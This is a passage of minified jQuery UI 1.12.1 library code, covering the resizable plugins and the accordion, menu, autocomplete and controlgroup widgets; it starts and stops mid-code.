e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return 